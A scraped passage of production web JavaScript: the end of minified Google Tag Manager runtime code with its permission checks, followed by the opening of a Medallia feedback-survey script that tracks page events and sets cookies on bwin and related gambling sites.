v[C]):n(C,v[C])},q;f.vtp_getEcommerceDataFrom==="dataLayer"?(q=f.vtp_gtmCachedValues.eventModel)||(q=f.vtp_gtmCachedValues.ecommerce):(q=f.vtp_ecommerceMacroData,sd(q)&&q.ecommerce&&!q.items&&(q=q.ecommerce));if(sd(q)){var r=!1,u;for(u in q)q.hasOwnProperty(u)&&(r||(c.push(BP),r=!0),u==="currencyCode"?n("currency",q.currencyCode):u==="impressions"&&g===K.m.qc?p(q.impressions,null):u==="promoClick"&&g===K.m.Ic?p(q.promoClick.promotions,q.promoClick.actionField,!0):u==="promoView"&&g===K.m.rc?p(q.promoView.promotions,
q.promoView.actionField,!0):e.hasOwnProperty(u)?g===e[u]&&p(q[u].products,q[u].actionField):l[u]=q[u]);sR(l,h)}}var c=[],d={id:"transaction_id",revenue:"value",list:"item_list_name"},e={click:"select_item",detail:"view_item",add:"add_to_cart",remove:"remove_from_cart",checkout:"begin_checkout",checkout_option:"checkout_option",purchase:"purchase",refund:"refund"};(function(f){Z.__gaawe=f;Z.__gaawe.F="gaawe";Z.__gaawe.isVendorTemplate=!0;Z.__gaawe.priorityOverride=0;Z.__gaawe.isInfrastructure=!1;Z.__gaawe["5"]=
!0})(function(f){var g;g=f.vtp_migratedToV2?String(f.vtp_measurementIdOverride):String(f.vtp_measurementIdOverride||f.vtp_measurementId);if(sb(g)&&g.indexOf("G-")===0){var h=String(f.vtp_eventName),l={};c=[];f.vtp_sendEcommerceData&&(Wm.hasOwnProperty(h)||h==="checkout_option")&&b(f,h,l);var n=f.vtp_eventSettingsVariable;if(n)for(var p in n)n.hasOwnProperty(p)&&(l[p]=n[p]);if(f.vtp_eventSettingsTable){var q=vR(f.vtp_eventSettingsTable,"parameter","parameterValue"),r;for(r in q)l[r]=q[r]}var u=vR(f.vtp_eventParameters,
"name","value"),t;for(t in u)u.hasOwnProperty(t)&&(l[t]=u[t]);var v=f.vtp_userDataVariable;v&&(l[K.m.Ib]=v);if(l.hasOwnProperty(K.m.Bc)||f.vtp_userProperties){var x=l[K.m.Bc]||{};sR(vR(f.vtp_userProperties,"name","value"),x);l[K.m.Bc]=x}var y={originatingEntity:ez(1,f.vtp_gtmEntityIndex,f.vtp_gtmEntityName)},z={};c.length>0&&(z[Q.A.Il]=c);DP(z,g);Object.keys(z).length>0&&(y.eventMetadata=z);a(l,Xm,function(E){return Cb(E)});a(l,Zm,function(E){return Number(E)});var C=f.vtp_gtmEventId;y.noGtmEvent=
!0;MA(KA(g,h,l),C,y);Uc(f.vtp_gtmOnSuccess)}else Uc(f.vtp_gtmOnFailure)})}();

Z.securityGroups.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.F="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(pj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.F="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&e!==
"code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},U:a}})}();

Z.securityGroups.detect_timer_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_timer_events=b;Z.__detect_timer_events.F="detect_timer_events";Z.__detect_timer_events.isVendorTemplate=!0;Z.__detect_timer_events.priorityOverride=0;Z.__detect_timer_events.isInfrastructure=!1;Z.__detect_timer_events["5"]=!1})(function(){return{assert:function(){},U:a}})}();

Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.access_consent=["google"],function(){function a(b,c,d){var e={consentType:c,read:!1,write:!1};switch(d){case "read":e.read=!0;break;case "write":e.write=!0;break;default:throw Error("Invalid "+b+" request "+d);}return e}(function(b){Z.__access_consent=b;Z.__access_consent.F="access_consent";Z.__access_consent.isVendorTemplate=!0;Z.__access_consent.priorityOverride=0;Z.__access_consent.isInfrastructure=!1;Z.__access_consent["5"]=!1})(function(b){for(var c=b.vtp_consentTypes||[],d=
b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.consentType;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q){if(!sb(p))throw d(n,{},"Consent type must be a string.");if(q==="read"){if(e.indexOf(p)>-1)return}else if(q==="write"){if(f.indexOf(p)>-1)return}else throw d(n,{},"Access type must be either 'read', or 'write', was "+q);throw d(n,{},"Prohibited "+q+" on consent type: "+p+".");},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();




Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.write_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__write_data_layer=b;Z.__write_data_layer.F="write_data_layer";Z.__write_data_layer.isVendorTemplate=!0;Z.__write_data_layer.priorityOverride=0;Z.__write_data_layer.isInfrastructure=!1;Z.__write_data_layer["5"]=!1})(function(b){var c=b.vtp_keyPatterns||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Keys must be strings.");try{if(ah(f,c))return}catch(g){throw d(e,
{},"Invalid key filter.");}throw d(e,{},"Prohibited write to data layer variable: "+f+".");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();




Z.securityGroups.zone=[],function(){var a={},b=function(d){for(var e=0;e<d.length;e++)if(!d[e])return!1;return!0},c=function(d){var e=b(d.vtp_boundaries||[]);if(d.vtp_gtmTagId in a)ZD(a[d.vtp_gtmTagId],d.vtp_gtmEventId,e);else if(e){var f=d.vtp_childContainers.map(function(l){return l.publicId}),g=d.vtp_enableTypeRestrictions?d.vtp_whitelistedTypes.map(function(l){return l.typeId}):null,h=aE(d.vtp_gtmEventId,f,g,ez(1,d.vtp_gtmEntityIndex,d.vtp_gtmEntityName),!!d.vtp_inheritParentConfig);a[d.vtp_gtmTagId]=
h}Uc(d.vtp_gtmOnSuccess)};Z.__zone=c;Z.__zone.F="zone";Z.__zone.isVendorTemplate=!0;Z.__zone.priorityOverride=0;Z.__zone.isInfrastructure=!1;Z.__zone["5"]=!0}();

Z.securityGroups.set_cookies=["google"],function(){function a(c,d,e){var f=c.name;if(f!=="*"&&f!==d)return!1;var g=c.domain;if(g!=="*"){var h=(e||{}).domain;if(g===""){if(h!=null&&h!=="")return!1}else if(g!==h)return!1}var l=c.path;if(l!=="*"){var n=(e||{}).path;if(l===""){if(n!=null&&n!=="")return!1}else if(l!==n)return!1}switch(c.secure){case "any":break;case "secure":if(!(e||{}).secure)return!1;break;case "non_secure":if((e||{}).secure)return!1;break;default:throw Error("Unexpected cookie secure configuration setting: "+
c.secure);}var p=(e||{}).expires!==void 0||(e||{})["max-age"]!==void 0;switch(c.session){case "any":break;case "session":if(p)return!1;break;case "non_session":if(!p)return!1;break;default:throw Error("Unexpected cookie session configuration value: "+c.session);}return!0}function b(c,d,e){e=e===void 0?{}:e;return{name:d,options:e}}(function(c){Z.__set_cookies=c;Z.__set_cookies.F="set_cookies";Z.__set_cookies.isVendorTemplate=!0;Z.__set_cookies.priorityOverride=0;Z.__set_cookies.isInfrastructure=!1;
Z.__set_cookies["5"]=!1})(function(c){var d=c.vtp_allowedCookies||[],e=c.vtp_createPermissionError;return{assert:function(f,g,h){if(!sb(g))throw e(f,{},"Cookie name must be a string.");for(var l=0;l<d.length;++l)if(a(d[l],g,h))return;throw e(f,{},"Prohibited from setting cookie "+g+" with options: "+JSON.stringify(h));},U:b}})}();

Z.securityGroups.get_cookies=["google"],function(){function a(b,c){return{name:c}}(function(b){Z.__get_cookies=b;Z.__get_cookies.F="get_cookies";Z.__get_cookies.isVendorTemplate=!0;Z.__get_cookies.priorityOverride=0;Z.__get_cookies.isInfrastructure=!1;Z.__get_cookies["5"]=!1})(function(b){var c=b.vtp_cookieAccess||"specific",d=b.vtp_cookieNames||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Cookie name must be a string.");if(c!=="any"&&!(c==="specific"&&d.indexOf(g)>=
0))throw e(f,{},'Access to cookie "'+g+'" is prohibited.');},U:a}})}();var HR={},$n={dataLayer:kp,callback:function(a){HR.hasOwnProperty(a)&&rb(HR[a])&&HR[a]();delete HR[a]},bootstrap:0};$n.onHtmlSuccess=sC(!0),$n.onHtmlFailure=sC(!1);
function IR(){Zn();Xj();Sy();Jb(cj,Z.securityGroups);var a=Tj(Uj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;wn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);oC(),Yf({vr:function(d){return d===mC},Dq:function(d){return new pC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===mC)e=d;else{var f=co();nC[f]=d;e='google_tag_manager["rm"]["'+Qj()+'"]('+f+")"}return e}});
ag={yq:xg}}function JR(){var a=D(60);a&&a&&(xJ[a]=!0)}
function Im(){try{if(kg(47)||!gk()){Ui();if(P(109)){}Va[6]=!0;var a=Yn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});En(a);go();QC();Aq();uA();if(Yj()){D(5);fE();Sz().removeExternalRestrictions(Qj());}else{
JJ();ww();Zf();Vf=Z;Wf=yC;Ex();nR();IR();wC();Gm||(Fm=Km(),Fm["0"]&&im(dm.Z.Ce,JSON.stringify(Fm)));Vn();AB();AA();hB=!1;A.readyState==="complete"?jB():Sc(w,"load",jB);tA();Ck&&(up(Hp),w.setInterval(Gp,864E5),up(RC),up(Dz),up(Sw),up(Kp),up(UC),up(Qz),P(120)&&(up(Iz),up(Jz),up(Kz)),tC={},up(vC));Ek&&(um(),xo(),CB(),QB(),LB(),mk("bt",String(kg(47)?2:kg(50)?1:0)),mk("ct",String(kg(47)?
0:kg(50)?1:3)),GB(),KB(),OB());kC();Em(1);gE();$n.bootstrap=Gb();kg(51)&&zB();P(109)&&nx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?qR("dMDg0Yz"):w.Shopify&&(qR("dN2ZkMj"),id()&&qR("dNTU0Yz"));JR()}}}catch(b){Em(5),Dp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");jn(n)&&(l=h.Jl)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=pj(A.referrer);d=lj(e,"host")===D(38)}if(!d){var f=wr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";Zi&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+qp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Nj(),canonicalId:D(6)},aliases:Rj(),destinations:Oj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,Yl:2,Cm:3,sk:4,Jl:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.Yl]="GTM_DEBUG_PARAM";h[h.Cm]="REFERRER";h[h.sk]="COOKIE";h[h.Jl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=jj(w.location,"query",!1,void 0,"gtm_debug");jn(p)&&(l=h.Yl);if(!l&&A.referrer){var q=pj(A.referrer);lj(q,
"host")===D(24)&&(l=h.Cm)}if(!l){var r=wr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.sk)}l||b();if(!l&&hn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Km()["0"]?Im():Hm()});

})()



--- FILE ---
content_type: text/javascript
request_url: https://www.bwin.pt/ClientDist/browser/sports-ijems18z.js
body_size: -250
content:
import{init_main_WSOOMBND as i}from"./chunk-hfdapfn0.js";i();


--- FILE ---
content_type: application/x-javascript
request_url: https://scmedia.itsfogo.com/$-$/52cee81c799a448bbff84509e21a289d.js
body_size: 4933
content:
var md_pt_isLowerEvn = window.location.host.match('qa1\.|qa2\.|test\.|e7new\.|beta');
var md_pt_isIframe = window.location.href.indexOf('.box=') > -1;
var md_pt_urlParams = new URLSearchParams(window.location.search).has('automationtest');
var md_pt_medallia_ready = false;
//prod labels where medallia enabled
var md_pt_isMedalliaEnabled =
    window.location.host.match('dc\.betmgm|ia\.betmgm|coral|ladbrokes|foxybingo\.com|galabingo\.com|foxygames\.com|galacasino\.com|partycasino\.com|galaspins\.com|co\.betmgm|tn\.betmgm|wv\.betmgm|va\.betmgm|cheekybingo\.com|nj\.partycasino|nj\.partypoker|partycasino\.es|partycasino\.se|partypoker\.com|partypoker\.dk|partypoker\.fr|partypoker\.it|partypoker\.se|partypoker\.de|partypoker\.es|bwin\.com|br\.betboo\.com|bwin\.pt|bwin\.co|premium\.com|sportingbet\.com|bwin\.es|nj\.betmgm|pa\.betmgm|in\.betmgm|nv\.betmgm|il\.betmgm|mi\.betmgm|ms\.betmgm|is\.betmgm|az\.betmgm|la\.betmgm|ny\.betmgm|wy\.betmgm|on\.betmgm\.ca|borgataonline\.com|pa\.borgataonline|bwin\.it|giocodigitale\.it|bwin\.be|bwin\.gr|sportingbet\.gr|bwin\.de|sportingbet\.de|ks\.betmgm|md\.betmgm|vistabet\.gr|bwin\.dk|bwin\.fr|sportingbet\.co\.za|on\.partypoker\.ca|on\.partycasino\.ca|on\.partysports\.ca|bpremium\.de|ma\.betmgm|oh\.betmgm|bwindice\.be|bwincasino\.be|sbet\.com');
if ((md_pt_isLowerEvn || md_pt_isMedalliaEnabled )&& !md_pt_urlParams && !md_pt_isIframe) {
    try {
        window.bwin = window.bwin || {};
        window.bwin.medallia = window.bwin.medallia || {};
        window.bwin.medallia.param = window.bwin.medallia.param || {};
        window.bwin.medallia.fn = window.bwin.medallia.fn || {};
        window.bwin.medallia.version = md_pt_isLowerEvn ? 'BETA-DHH' : 'PROD-DHH';


        window.bwin.medallia.fn.initBrandLevelValues = function (brandconfigs) {
            try {
                let brandValue = ['playmgm', 'betmgmco', 'betmgmpa', 'betmgmdc', 'betmgmin', 'betmgmwv', 'betmgmnv', 'betmgmia', 'betmgmil', 'betmgmva', 'betmgmmi', 'betmgmtn', 'betmgmms', 'betmgmis', 'betmgmaz', 'betmgmla', 'betmgmny', 'betmgmonca', 'betmgmwy', 'betmgmks', 'betmgmmd', 'betmgmma', 'betmgmoh'].includes(brandconfigs.brand) ? 'betmgm' : brandconfigs.brand;
                brandValue = ['borcasino', 'borpoker'].includes(brandconfigs.brand) ? 'borcasino' : brandValue;
                let brandfolder = brandValue;
                if (window.clientConfig && (window.clientConfig.vnPage.domain.indexOf('nj.partypoker.com') > 0 || window.clientConfig.vnPage.domain.indexOf('nj.partycasino.com') > 0 || window.clientConfig.vnPage.domain.indexOf('partycasino.se') > 0 || window.clientConfig.vnPage.domain.indexOf('partypoker.se') > 0)) {
                    brandfolder = window.clientConfig.vnPage.domain.replaceAll('.', '');
                    brandValue = brandfolder;
                }
                let dhhPath = md_pt_isLowerEvn ? 'v_beta' : 'v_prod';
                window.MDIGITAL_ON_PREM_PREFIX = window.MDIGITAL_ON_PREM_PREFIX || "https://p.iivt.com/Medallia/" + brandValue + "/" + dhhPath;
                let brandsconfig = {
                    coral: 32158, ladbrokeuk: 33165, betmgm: 33401, borcasino: 34109, foxybingo: 33519, foxygames: 33519, galabingo: 33283, gacasino: 33283, gaspins: 33283, party: 33755, cheekybngo: 47074, njpartycasinocom: 50611, njpartypokercom: 50654, partycasinose: 50568,
                    partypoker: 50783, partyes: 50912, ppde: 50826, partydk: 50869, partyfr: 50955, ppit: 50998, partypokerse: 51041, psde: 50826, betboobr: 51471, bwincom: 51807, bwines: 50396, premium: 50267, sbcom: 51213, bwinpt: 47810, bwinco: 49197, borgatapa: 34109, bwinit: 50525, giocod: 51729, sbgreece: 51299, bwingr: 50482, sbde: 51256, bwinde: 51850, bwinbe: 50092, vistabet: 51385, bwindk: 51893, bwinfr: 50439, sbza: 51170, partyonca: 51600, premiumde: 51428, bggames: 122848, budice: 123011
                };  
                //brand folder not found
                if(!brandsconfig[brandfolder])
                {
                return false;
                }
                md_pt_medallia_ready = true;

                window.MDIGITAL_ON_PREM_SOURCE = window.MDIGITAL_ON_PREM_SOURCE || window.MDIGITAL_ON_PREM_PREFIX + "/wdceuprem/" + brandsconfig[brandfolder] + "/onsite/medallia-digital-embed.js";
                window.MDIGITAL_DOMAIN_COOKIE = brandconfigs.domain || window.location.host;
                return true;
            }
            catch (ex) {
                console.error('Medallia - BrandLevelValues Error', ex);
                return false;
                
            }
            return false;
        }

        /**
         * Cookies Utility Function
         */
        window.bwin.medallia.fn.getCookie = function (cname) {
            try {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "NA";
            }
            catch (ex) {
                console.error('Medallia - cookie Values Error', ex);
            }
        }

        /**
         * Generate Random ID
         */
        window.bwin.medallia.fn.generateRandomID = function () {
            try {
                var cookieName = 'medallia-random-id';
                var randID = Math.floor((Math.random() * 20) + 1);
                var randIDCookieVal = window.bwin.medallia.fn.getCookie(cookieName);

                if (randIDCookieVal == 'NA')
                    document.cookie = cookieName + '=' + randID + ';domain=' + window.MDIGITAL_DOMAIN_COOKIE + ';path=/';
                else
                    randID = randIDCookieVal;

                return randID && randID.toString();
            }
            catch (ex) {
                console.error('Medallia - RandomID Error', ex);
            }
        }
        /**
         * Sensitive pages
         *  
         */
        window.bwin.medallia.fn.setSensitivePage = function () {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                if (window.bwin && window.bwin.medallia)
                    window.bwin.medallia.param.user.isSensitivePage = true;

                //Trigger Medallia Virtual Page View event
                window.KAMPYLE_ONSITE_SDK && window.KAMPYLE_ONSITE_SDK.updatePageView();
                //Set Zindex Property for Always on Survey Button
                console.info('MEDALLIA::', 'Manipulating z-index for feedback button.');
                var feedbackButton = document.getElementById("nebula_div_btn");
                feedbackButton && feedbackButton.style.setProperty('z-index', '-1', 'important');
            }
            catch (ex) {
                console.error('Medallia - setPageViewParams Error', ex);
            }
        }
        /**
         * Sensitive pages
         * generateCustomParams -> true for DomLoad, Login, Logout
         * generateCustomParams -> false for pageView
         */
        window.bwin.medallia.fn.setPageViewParams = function (generateCustomParams) {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                if (generateCustomParams|| !(window.bwin.medallia.param.user)) { //not needed on internal navigations.
                    window.bwin.medallia.fn.generateCustomParameters();
                    //set pulse surye info
                    window.bwin.medallia.fn.setVisitorPulseSurvey();
                }
                    if(bwin.medallia.fn.getCookie('md-submitted') == 'NA'){
                        window.bwin.medallia.param.user.hideFeedbackButton = false;
                    }
                window.bwin.medallia.param.user.isSensitivePage = document.getElementsByTagName('lh-login-dialog').length > 0 ||
                    (window.clientConfig && window.clientConfig.vnUser && (window.clientConfig.vnUser.workflowType).length > 0);
                if (window.bwin.medallia.param.user.isSensitivePage)
                    console.info('MEDALLIA Oxy:: Login/interceptor dialog encountered, hence setting sensitivePage');
                window.KAMPYLE_ONSITE_SDK && window.KAMPYLE_ONSITE_SDK.updatePageView();
            }
            catch (ex) {
                console.error('Medallia - setPageViewParams Error', ex);
            }
        }
        /**
         * Load JS File
         */
        window.bwin.medallia.fn.loadJS = function (file) {
            var jsElm = document.createElement("script");
            jsElm.type = "application/javascript";
            jsElm.src = file;
            //jsElm.integrity = 'sha384-z49DX3ELJ+SsZfze5V41XClxmTUe7Wc1UR2F1X0xPO1Whn+bvKdTs7RlKBVs4GVs';
            //jsElm.crossOrigin = 'anonymous';
            document.body.appendChild(jsElm);
        }

        /**
        * Tracks page visit
        */
        window.bwin.medallia.fn.trackPageVisit = function (eventId, actionEvent, eventDetails, labelEvent, name, transactionAffiliation) {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                if (window.location.href.match('cashier\.')) {
                    if (eventId === "deposit" || eventId === "firstDeposit") {
                        var cashierDomain = window.location.host.replace('cashier', '');
                        var cookie = 'md-deposit-visited' + "=" + encodeURIComponent(Date.now()) + ";path=/; domain=" + cashierDomain;
                        document.cookie = cookie;
                    }
                }
                var mdVisitedDays = window.bwin.medallia.fn.getCookie('md-visited-days') != 'NA' ? JSON.parse(window.bwin.medallia.fn.getCookie('md-visited-days')) : {};
                if (eventId === "Event.HCC") {
                    mdVisitedDays.hccPageVisitedDays = Date.now()
                    window.bwin.medallia.param.hccPageVisitedDays = 0;
                }
                if (eventId === "Event.Functionality.HelpContact") {
                    mdVisitedDays.hccChatDays = Date.now();
                    window.bwin.medallia.param.hccChatDays = 0;
                }
                if (eventId === "Event.RegistrationStart") {
                    mdVisitedDays.regStartedDays = Date.now();
                    window.bwin.medallia.param.regStartedDays = 1;
                }
                if (eventId === "Event.Registration" && actionEvent === "Successfull_Registration") {
                    mdVisitedDays.regCompletedDays = Date.now();
                    window.bwin.medallia.param.regCompletedDays = 1;
                }
                if(eventId == "event.earlyPayout"){
                    mdVisitedDays.cashOutDays = Date.now();
                    window.bwin.medallia.param.cashOutDays = 1;
                }
                if (eventId === "deposit" || eventId === "firstDeposit") {
                    mdVisitedDays.depositDays = Date.now();
                    window.bwin.medallia.param.depositDays = 0;
                }
                if (eventId === "Cart.purchase" || eventId === "trackEvent") {
                    mdVisitedDays.placebetDays = Date.now();
                    window.bwin.medallia.param.placebetDays = 1;
                }
                if(transactionAffiliation == "Livebook"){
                    mdVisitedDays.inPlayBetDays = Date.now();
                    window.bwin.medallia.param.inPlayBetDays = 1;
                }
                if(transactionAffiliation == "Mainbook"){
                    mdVisitedDays.realPlayBetDays = Date.now();
                    window.bwin.medallia.param.realPlayBetDays = 1; 
                }
                if(eventId === "Cart.checkout"){
                    mdVisitedDays.freeBetDays = Date.now();
                    window.bwin.medallia.param.freeBetDays = 1;
                }
                if(eventId == "gameClose"){
                    sessionStorage.setItem("gameClose", 1);
                    window.bwin.medallia.param.gameExit = true;
                }
                if(eventId == "event.earlyPayout" && labelEvent == "failure"){
                    mdVisitedDays.failedCashOutDays = Date.now();
                    window.bwin.medallia.param.failedCashOutDays = 1;
                }
                if(eventId == "Event.Tracking" && eventDetails == "save" && labelEvent == "spending controls - deposit limits"){
                    mdVisitedDays.depositLimitSuccessDays = Date.now();
                    window.bwin.medallia.param.depositLimitSuccessDays = 1;
                }
                if(eventId == "accountOptionsGA" && eventDetails == "save" && labelEvent == "my account details"){
                    mdVisitedDays.personalInfoSuccessDays = Date.now();
                    window.bwin.medallia.param.personalInfoSuccessDays = 1;
                }
                if(labelEvent == "forgotten password" && eventDetails == "user is presented the reset password success message"){
                    mdVisitedDays.passwordResetSuccessDays = Date.now();
                    window.bwin.medallia.param.passwordResetSuccessDays = 1;
                }
                window.bwin.medallia.fn.setCookie('md-visited-days', JSON.stringify(mdVisitedDays));
            }
            catch (ex) {
                console.error('Medallia - trackPageVisit Error', ex);
            }
        }

        /**
         * Generate Medallia Custom Parameters - To be called only on DOM load, Login & Logout
         */
        window.bwin.medallia.fn.generateCustomParameters = function () {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                //Default Values
                window.bwin.medallia.param.user = window.bwin.medallia.param.user || {};
                window.bwin.medallia.param.device = window.bwin.medallia.param.device || {};

                //User Info

                window.bwin.medallia.param.user.accountID = null;
                window.bwin.medallia.param.user.playerPriority = "NA";
                window.bwin.medallia.param.user.tierCode = "NA";
                window.bwin.medallia.param.user.loyaltyStatus = "NA";
                if (bwin.medallia.fn.getCookie('md-submitted') =='NA') {
